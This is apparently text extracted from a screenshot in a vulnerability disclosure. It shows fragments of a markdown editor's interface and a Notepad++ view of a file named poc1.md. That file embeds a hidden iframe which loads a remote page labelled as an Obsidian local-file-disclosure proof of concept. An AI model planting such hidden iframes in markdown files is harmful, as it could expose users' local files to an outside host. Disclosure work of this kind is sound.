 No file
New tab
md
aaaa
img1 PNG
test
test 1
test 2
Untitled CANVAS
Untitled
poc1.md
No file is open
Create new file (Ctrl + N)
+ O)
Ctrl + O)
C:\Users\cr\Desktop\poc1.md - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
poc1.md
1 ## hello
2
3 poc 1
4 <iframe
src="https://o.cal1.cn/e6c33c0a905bde0f-obsidian-local-file
-disclosure-poc/poc1.html" style="display: none;"></iframe>
5